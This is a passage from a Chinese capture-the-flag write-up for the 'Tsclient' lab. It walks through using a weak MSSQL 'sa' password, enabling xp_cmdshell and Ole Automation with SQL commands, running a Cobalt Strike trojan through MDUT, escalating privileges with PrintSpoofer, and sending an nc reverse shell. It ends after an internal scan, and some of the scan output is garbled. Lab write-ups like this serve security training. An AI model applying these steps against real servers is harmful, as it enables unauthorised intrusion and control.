春秋云镜Tsclient WP

春秋云镜Tsclient WP

Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。

flag01

首先拿到站点,是一个IIS首页,没什么东西,开始信息收集。

fscan一把梭,拿到mssql的账户名和密码,sa 1qaz!QAZ

因为目标靶机开启了3389端口(fscan没扫出来,nmap扫出来的,忘截图了),navicat连接上数据库,刚开始的思路是新建一个用户然后加到管理员组,然后直接连接。

参考如下:SQL Server 数据库提权的几种方法——提权教程_sql提权_W小哥1的博客-CSDN博客



首先尝试xp_cmdshell:

EXEC sp_configure 'show advanced options', 1

RECONFIGURE;

EXEC sp_configure 'xp_cmdshell', 1;

RECONFIGURE;

然后执行命令查看whoami:



新建用户:



错误,应该是权限不对,看看sp_oacreate提权:

EXEC sp_configure 'show advanced options', 1;

RECONFIGURE WITH OVERRIDE;

EXEC sp_configure 'Ole Automation Procedures', 1;

RECONFIGURE WITH OVERRIDE;

这里也不报错,但是登陆的话账户密码还是不对。





于是乎,想起来了MDUT,进行连接。

上传cs木马,执行。(这里因为我在navicat的操作打开了xp_cmd,否则的话在工具中要先激活组件)





上线,但是这里的权限还是很低的。接下来我们开始提权

提权



windows系统,直接试试烂土豆提权,我这里的脚本是https://github.com/itm4n/PrintSpoofer,上传,然后上传一个nc,直接反弹shell到我们服务器。

执行我们的木马,拿到系统权限。



拿到flag01

flag{cbc74259-f378-4ada-a98c-c11f324a6dd1}

flag02

接下来我们上传fscan进行内网扫描(结合后面的过程,其实有一台172.22.8.46,但是我这里没扫出来)

[*] LiveTop 172.22.0.0/16 娈靛瓨娲绘暟閲忎负: 4

[*] LiveTop 172.22.8.0/24 娈靛瓨娲绘暟閲忎负: 3

